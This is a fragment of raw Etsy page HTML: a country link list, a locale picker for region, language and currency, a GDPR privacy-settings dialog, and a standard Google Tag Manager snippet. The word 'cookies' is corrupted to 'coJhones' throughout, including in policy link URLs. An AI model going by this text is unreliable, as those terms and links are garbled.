										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/in-en?locale_override=INR%7Cen-IN%7CIN">India</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/ie?locale_override=EUR%7Cen-GB%7CIE">Ireland</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/il-en?locale_override=ILS%7Cen-GB%7CIL">Israel</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/it?locale_override=EUR%7Cit%7CIT">Italy</a>
										</div>
									</div>
									<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/jp?locale_override=JPY%7Cja%7CJP">Japan</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/mx?locale_override=MXN%7Ces%7CMX">Mexico</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/nz?locale_override=NZD%7Cen-GB%7CNZ">New Zealand</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/no-en?locale_override=NOK%7Cen-GB%7CNO">Norway</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/pl?locale_override=PLN%7Cpl%7CPL">Poland</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/pt?locale_override=EUR%7Cpt%7CPT">Portugal</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
											<a href="https://www.etsy.com/sg-en?locale_override=SGD%7Cen-GB%7CSG">Singapore</a>
										</div>
									</div>
									<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/es?locale_override=EUR%7Ces%7CES">Spain</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/se-en?locale_override=SEK%7Cen-GB%7CSE">Sweden</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/ch?locale_override=CHF%7Cde%7CCH">Switzerland</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/nl?locale_override=EUR%7Cnl%7CNL">The Netherlands</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/uk?locale_override=GBP%7Cen-GB%7CGB">United Kingdom</a>
										</div>
										<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
											<a href="https://www.etsy.com/?locale_override=USD%7Cen-US%7CUS">United States</a>
										</div>
									</div>
								</div>
								<div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
									<div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">Got it</button>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ul>
			</div>
		</div>
	</div>
	<div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
		<div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
			<div class="wt-overlay__header">
				<h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
			</div>
			<form method="post" action="" onsubmit="return false">
				<input type="hidden" name="region_code" value=""/>
				<p class="wt-mb-xs-3 wt-text-body-01">
					 Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://www.etsy.com/help/article/493" target="_blank">Learn more.</a>
				</p>
				<div id="locale-picker-sections-wrap">
					<!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" >English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" selected="selected">English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
				</div>
				<div class="wt-overlay__footer wt-justify-content-flex-end">
					<div class="wt-overlay__footer__action">
						<a type="button" data-wt-overlay-close class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">
						Cancel
						<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
							<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
							Loading
						</div>
						</a>
						<button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save" id="locale-overlay-save">
						Save
						<div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
							<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
							Loading
						</div>
						</button>
					</div>
				</div>
			</form>
		</div>
	</div>
	</footer>
</div>
<div data-gdpr-consent-prompt>
	<div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay data-wt-overlay>
		<div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
			<div class="wt-overlay__header gdpr-overlay-header">
				<h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
			</div>
			<div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
				<div>
					<div data-section="intro">
						<p class="wt-text-caption wt-mb-xs-1">
							Etsy uses coJhones and similar technologies to give you a better experience, enabling things like:
						</p>
						<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
							<li>basic site functions</li>
							<li>ensuring secure, safe transactions</li>
							<li>secure account login</li>
							<li>
								remembering account, browser, and regional preferences
							</li>
							<li>remembering privacy and security settings</li>
							<li>analysing site traffic and usage</li>
							<li>personalized search, content, and recommendations</li>
							<li>helping sellers understand their audience</li>
							<li>showing relevant, targeted ads on and off Etsy</li>
						</ul>
						<p class="wt-text-caption wt-line-height-tight wt-text-link">
							Detailed information can be found in Etsy’s <a class="wt-text-link" href="https://www.etsy.com/legal/coJhones-and-tracking-technologies">CoJhones &amp; Similar Technologies Policy</a> and our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy">Privacy Policy</a>.
						</p>
					</div>
					<div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
						<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
							<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Required CoJhones &amp; Technologies</h2>
							<p class="wt-text-caption wt-mb-xs-2">
								Some of the technologies we use are necessary for critical functions like security and site integrity, account authentication, security and privacy preferences, internal site usage and maintenance data, and to make the site work correctly for browsing and transactions.
							</p>
						</div>
						<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
							<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
								<span class="wt-text-caption">Always on</span>
							</div>
						</div>
					</div>
					<div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
						<div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
							<h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalized Advertising</h2>
							<p class="wt-text-caption wt-mb-xs-2">
								To enable personalized advertising (like interest-based ads), we may share your data with our marketing and advertising partners using coJhones and other technologies. Those partners may have their own information they’ve collected about you. Turning off the personalized advertising setting won’t stop you from seeing Etsy ads, but it may make the ads you see less relevant or more repetitive.
							</p>
							<p class="wt-text-caption wt-mb-xs-2">
								 Personalized advertising may be considered a “sale” or “sharing” of information under California and other state privacy laws, and you may have a right to opt out. Turning off personalized advertising allows you to exercise your right to opt out. Learn more in our <a class="wt-text-link" href="https://www.etsy.com/legal/privacy/">Privacy Policy.</a>, <a class="wt-text-link" href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help Center</a>, and <a class="wt-text-link" href="https://www.etsy.com/legal/coJhones">CoJhones &amp; Similar Technologies Policy</a>.
							</p>
						</div>
						<div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
							<div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
								<label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label>On</label>
								<input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle data-checked-label="On" data-unchecked-label="Off">
								<label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="wt-overlay__footer wt-align-items-center">
				<div class="wt-overlay__footer__cancel"></div>
				<div class="wt-overlay__footer__action">
					<div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
						<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator>
							<div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
								<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
							</div>
						</div>
						<div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator>
							<span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/></svg></span>
							<span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
						</div>
						<div>
							<button data-wt-overlay-close class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
							<p class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">Done</p>
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>
<div data-dialog-content></div>
<div id="wt-portals"></div>
<div id="etsy-modal-container" aria-hidden="true"></div>
<div id="google-tag-manager-container" aria-hidden="true">
	<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-US",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "KTtgm6jgzdKUIk3o6jfPkKlMLEO4",
        "DetectedRegion": "KH",
        "uuid": 1762501532,
        "request_start_time": 1762501531,
        "fbp": "fb.1.1762501457761.6295324709363500"
    },
    {
        "event": "sellerTrackerEventGA4",
        "sellerTrackerID": "G-K6VY122CD7",
        "sellerTrackerDomain": "etsy.com"
    }
];
    </script>
	<noscript>
	<iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS" height="0" width="0" style="display:none;visibility:hidden">
	</iframe>
	</noscript>
	<script nonce='hVJ5PFleDXsqu1pOd7/AFWnf'>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
</div>
<script type='text/javascript' nonce='hVJ5PFleDXsqu1pOd7/AFWnf'>
